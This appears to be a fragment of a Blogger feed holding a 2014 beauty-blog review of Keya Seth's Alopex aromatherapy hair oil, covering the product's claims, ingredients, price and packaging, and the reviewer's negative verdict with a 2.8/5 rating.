Review"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn\/s72-c\/pack11.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-239281396091014344.post-3577517994713234136"},"published":{"$t":"2014-11-07T20:09:00.000+05:30"},"updated":{"$t":"2014-12-23T18:53:35.232+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aroma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair Oil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keya Seth's Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Keya Seth's Aroma Therapy Alopex Hair Oil Review"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_\/s1600\/oil.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_\/s1600\/oil.jpg\" height=\"640\" width=\"530\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"line-height: 27.2000007629395px;\"\u003EKeya Seth is known as the pioneer of Aromatherapy in India. It is one of the leading Ayurvedic and Herbal health \u0026amp; beauty care brands in India.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19.9333343505859px;\"\u003EI am using this\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 27.2000007629395px;\"\u003EAlopex Hair\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"line-height: 27.2000007629395px;\"\u003EOil\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19.9333343505859px;\"\u003E\u0026nbsp;for the past 4 to 5 years along with the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.7000007629395px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.7000007629395px;\"\u003E\"Hair Protein Pack\"\u003C\/span\u003E\u003Cspan style=\"line-height: 19.9333343505859px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.9939994812012px;\"\u003EI have been suffering from some hair loss for the last 5 years. By this time, I have experimented with a lot of hair oils ever since. But when read about this product, I could not resist myself from buying it.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cstrong style=\"background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cstrong style=\"line-height: 19.9939994812012px; margin: 0px; padding: 0px;\"\u003EWhat the Product Promises:\u003C\/strong\u003E\u003Cspan style=\"line-height: 19.9939994812012px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EOil with the efficiency of aroma essentials makes the hair root strong,\u0026nbsp;\u003Cspan style=\"line-height: 19px;\"\u003Erepairs split ends, \u0026nbsp;\u003C\/span\u003Ehelps to stop hair fall, helps in proper hair growth, helps in preventing graying of hair,\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003Edamage of hair tips and also increases the shine and texture of hair.\u0026nbsp;\u003Cspan style=\"line-height: 27.2000007629395px;\"\u003E\u0026nbsp;If you have spot\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"line-height: 27.2000007629395px;\"\u003Ealopecia, this hair oil will boost hair growth.\u0026nbsp;\u003C\/span\u003EBeside this, it also keeps our head cool and keeps away headache and insomnia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #a64d79; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003EKey ingredients :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;A blend of pure essential oils of \u0026nbsp;OCIMUM BASILICUM, EUCALYPTUS GLOBULUS, COMBOPOGON CITRATUS, ROSEMARINUS OFFICINALIS LAVANDULAANGUSTIFOLIA \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #a64d79; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;\"\u003E\u003Cb\u003EDirections of use :\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #a64d79; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EApply once daily on scalp preferably before going to bed. Wash the scalp at the time of bath next morning. In case of dry hair, apply once or twice a week all over the hair. Person with problem of abnormal hair fall may use the \"Hair Vitalizer\" every morning and \"\u003C\/span\u003E\u003Ca href=\"http:\/\/beautyandlifestylemantra.blogspot.in\/2014\/11\/keya-seths-aroma-therapy-hair-protein.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ci\u003E\u003Cb\u003EHair Protein Pack\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444444;\"\u003E\" once a week.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz13vnoeExqXuwkSIQ7xNme39U0GPb1LnK84iXwcp94B2m7whwV41Rz5YqooClUyuRVc_XFWL3qwrlW1vl0mGmniUJXl6aZrj2VvbXA9eRdEidvC0O0YGTXtrG-C5guN-X4QuCJ3kNnY4T\/s1600\/oil2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz13vnoeExqXuwkSIQ7xNme39U0GPb1LnK84iXwcp94B2m7whwV41Rz5YqooClUyuRVc_XFWL3qwrlW1vl0mGmniUJXl6aZrj2VvbXA9eRdEidvC0O0YGTXtrG-C5guN-X4QuCJ3kNnY4T\/s1600\/oil2.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"line-height: 21.7000007629395px; text-align: left;\"\u003E\u003Cb\u003EPrice :\u003C\/b\u003E 275 INR\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003Efor 100 ml\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px; margin-bottom: 1.538em; padding: 0px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003EShelf Life :\u003C\/b\u003E 24 months from the date of manufacture\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19.9939994812012px; margin-bottom: 1.538em; padding: 0px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cstrong style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.176em; margin: 1.765em 0px 0.588em; padding: 0px; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: magenta; font-family: Georgia, Times New Roman, serif;\"\u003EMy Experience with Keya Seth's Aroma Therapy Alopex Hair\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: magenta; font-family: Georgia, 'Times New Roman', serif; line-height: 1.176em;\"\u003EOil\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ctable align=\"left top\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"line-height: 19px; margin: 0px; padding: 0px; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ch3 style=\"height: auto; list-style-type: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"table_p\" style=\"margin: 0px; padding: 0px 0px 10px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003EThe oil comes in a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003Eplastic bottle\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003E\u0026nbsp;with a flip open cap.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EThe flip cap packaging\u0026nbsp;isn't\u0026nbsp;fully tight even\u0026nbsp;though it does close with a click.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003EThe oil is\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003Ethin\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003Elight\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;and\u0026nbsp;doesn't\u0026nbsp;have any\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003E\u0026nbsp;color.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.9333343505859px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EFragrance is not overpowering but nice and soothing for me. The texture of the oil is thin and light. It makes my hair\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;\"\u003Esoft and removes tangles.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"line-height: 19.9333343505859px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 23.0999984741211px;\"\u003EI usually keep it overnight \u0026amp; then wash my hair in the morning.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 23.0999984741211px;\"\u003EI also mix a proportion of this oil along with coconut \u0026nbsp;\u0026amp; olive oils for hot oil treatment which makes my hair shinier \u0026amp; bouncy like anything.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 23.0999984741211px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilW_u9iiHG-Xh1YoGmMJu1kkYjueqOZV6NLUs5xjOQLCqgqYG6DHsVwpRV0HiuI-NN4kWYF_D1NAPKnCp59AedlJ_Iu3oQECJAxpQwDcgv2oWSRg5eQ_JI42g4_Y2oV2YCYe0pitI6yQMr\/s1600\/oil1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilW_u9iiHG-Xh1YoGmMJu1kkYjueqOZV6NLUs5xjOQLCqgqYG6DHsVwpRV0HiuI-NN4kWYF_D1NAPKnCp59AedlJ_Iu3oQECJAxpQwDcgv2oWSRg5eQ_JI42g4_Y2oV2YCYe0pitI6yQMr\/s1600\/oil1.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsamDSVdUARE8bCiFkCQB9Q_vjSRKsy-RVvm5LF5nlrDKaBM59SOQHmkv2aeTEvoxxzz3VuMM2W2gA1FRvK-uognG69Xe1OduEjGHCUrNcJvQ9ObNMr6bRK_Q5BxlJDETHbYICrSU7_8Uz\/s1600\/oil3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsamDSVdUARE8bCiFkCQB9Q_vjSRKsy-RVvm5LF5nlrDKaBM59SOQHmkv2aeTEvoxxzz3VuMM2W2gA1FRvK-uognG69Xe1OduEjGHCUrNcJvQ9ObNMr6bRK_Q5BxlJDETHbYICrSU7_8Uz\/s1600\/oil3.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"line-height: 23.0999984741211px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: Georgia, Times New Roman, serif;\"\u003EHonestly speaking, after using this product, I was unable to get any fruitful result on me.\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;I\u0026nbsp;realized\u0026nbsp;that this\u0026nbsp;product some how failed to keep its promise.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"line-height: 24px;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003EI Like that\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"line-height: normal; list-style-type: square; padding-top: 2px;\" type=\"Square\"\u003E\n\u003Cli class=\"bodytext\" style=\"font-stretch: normal; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EIt can be used as a regular hair oil\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"bodytext\" style=\"font-stretch: normal; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ESuitable for all hair\/scalp types\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"bodytext\" style=\"font-stretch: normal; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; line-height: 19.9939994812012px; text-align: start;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EDoes not have any offensive smell\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"bodytext\" style=\"font-stretch: normal; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; line-height: 19.9939994812012px; text-align: start;\"\u003E\u003Cspan style=\"line-height: 22px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EManages the frizz of hair.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"bodytext\" style=\"font-stretch: normal; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; line-height: 19.9939994812012px; text-align: start;\"\u003E\u003Cspan style=\"line-height: 22px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ENon sticky.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb style=\"background-color: white; line-height: 18.2000007629395px; text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003EI don't like that\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 18.4799995422363px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 18.4799995422363px;\"\u003EPlastic bottle is cheap quality.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: transparent;\"\u003ENothing miraculous about the results\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: transparent;\"\u003ECap is not leak proof\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: transparent;\"\u003ENot travel friendly\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"border: none; margin: 0px 0px 0.25em; padding: 0.25em 0px;\"\u003EIts not available everywhere in India\u0026nbsp;\u003Cspan style=\"line-height: 18.4799995422363px;\"\u003E\u003Cspan style=\"color: #073763; line-height: 19.6000003814697px;\"\u003E\u003Cspan style=\"color: #444444; line-height: 18.4799995422363px;\"\u003E(\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; line-height: 18.4799995422363px; text-align: justify;\"\u003EYou can check out for online shop)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: Georgia, Times New Roman, serif;\"\u003EDo I Recommend?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ENo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: Georgia, Times New Roman, serif;\"\u003EWould I Repurchase?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ENo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003E\u003Cb style=\"color: #e06666; font-size: x-large; line-height: normal; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;BALM Rating : 2.8\/5\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C!-- Go to www.addthis.com\/dashboard to customize your tools --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"addthis_native_toolbox\"\u003E\n\u003C\/div\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-53a49692669e2880\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/3577517994713234136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/3577517994713234136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2014\/11\/keya-seths-aroma-therapy-alopex-hair.html","title":"Keya Seth's Aroma Therapy Alopex Hair Oil 